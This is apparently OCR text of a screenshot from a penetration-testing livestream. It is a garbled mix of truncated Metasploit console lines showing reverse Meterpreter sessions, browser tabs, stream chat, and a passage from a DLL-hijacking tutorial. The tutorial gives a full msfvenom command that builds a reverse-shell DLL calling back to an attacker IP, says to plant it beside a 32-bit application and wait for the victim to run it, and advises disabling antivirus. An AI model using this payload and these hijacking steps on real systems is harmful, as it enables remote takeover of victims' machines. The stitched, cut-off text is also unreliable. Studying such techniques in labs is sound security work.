 [*] Shutting down Meterpreter...
[*] 10.0.0.21 - Met
msf6 exploit(multi/
[*] Started reverse
[*] Sending stage (
^C[*] Exploit compl
msf6 exploit(multi/
msf6 exploit(multi/
Active sessions
===============
Id Name Type
-- ---- ----
3 meterpr
msf6 exploit(multi/
[*] Killing the fol
[*] Killing session
[*] 10.0.0.21 - Met
msf6 exploit(multi/
[*] Started reverse
[*] Sending stage (
[*] Meterpreter ses
meterpreter >
meterpreter >
meterpreter > exit
[*] Shutting down M
[*] 10.0.0.21 - Met
msf6 exploit(multi/
[*] Started reverse
10.10.239 http://10.10.2 From Bas Where do CrackStat SELECT IN GitHub - d GitHub - Reset AD [MS-SAM DLL Hij × Dyna
https://medium.com/techzap/dll-hijacking-part-1-basics-b6dfb8260cf1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
for a game. You only have access to that particular folder where it was
downloaded. That’s the reason we look for DLLs that are trying to be loaded
from the same directory( desktop in my case ).
Creating a payload DLL
Now we know the name of DLL that we want to hijack. So all we have to do is
place our malicious DLL in that path and wait for victim to execute the
application. There are several ways of creating this DLL. For this article we
will use msfvenom to create the payload.
It is loud, that is, it will be detected as a virus by the AntiVirus, so make sure
you turn off AV or windows defender. Ways of creating DLLs which don’t get
picked up by AV will be discussed in future posts.
Since Kavremover is a 32 bit application, we will create a 32 bit payload dll
with msfvenom. The syntax for creating one is as follows,
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.239
LPORT=4444 -f dll -o kavremoverENU.dll
Explanation
• p stands for payload. We supply the payload as windows/meterpreter
/reverse_tcp.
Trusted 1 zsh 2 BloodHound 3 ruby 4 sudo 5 zsh 10.8.0.192 < 22:27 < 30 Jul root! akali
CRT
10:27 PM
DEFCON
USAFA
VL: Trusted
i
i am gonna get pnpt first then
oscp
HERRMTC
but good luck man!
HSHANDLES
borked is a certified technical
term @xLojique
SLAYERX1
@farma_1337 i'm more of a solo
player tbh
SLAYERX1
i'll write you PM
DECRUYSSEN
I am still wondering if the
.exe might be 32-bit
OXCLAYHAX
do you just need to replace one
of the dlls?
+
−